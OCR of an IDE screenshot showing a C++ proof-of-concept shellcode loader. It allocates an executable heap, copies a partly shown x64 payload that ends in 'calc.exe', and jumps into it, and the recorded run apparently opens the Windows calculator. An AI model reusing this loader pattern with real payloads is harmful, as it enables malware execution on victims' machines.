 CL
CS cppShellCodeInjector Version control Debug cppShellCodeInjector
Project
cppShellCodeInjector C:\Users\test\CLionProjects\cppShellCodeInjector
cmake-build-debug
CMakeLists.txt
main.cpp
External Libraries
Scratches and Consoles
main.cpp
3 int main() {
1
12 "\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
13 "\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
14 "\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
15 "\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
16 "\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
17 "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
18 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
19 "\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
20 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
21 "\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
22 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
23 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
24 "\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
25 HANDLE myHeap = HeapCreate( flOptions: HEAP_CREATE_ENABLE_EXECUTE, dwInitialSize: 0, dwMaximumSize: 0);
26 void* exec = HeapAlloc(myHeap, dwFlags: HEAP_ZERO_MEMORY, dwBytes: sizeof(buf));
27 memcpy(exec, buf, Size: sizeof(buf));
28 ((void(*)())exec)();
29 return 0;
30 }
f main
Run cppShellCodeInjector
C:\Users\test\CLionProjects\cppShellCodeInjector\cmake-build-debug\cppShellCodeInjector.exe
Process finished with exit code 0
cppShellCodeInjector > main.cpp
30:2 .clang-tidy LF UTF-8 4 spaces* C++: cppSh
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =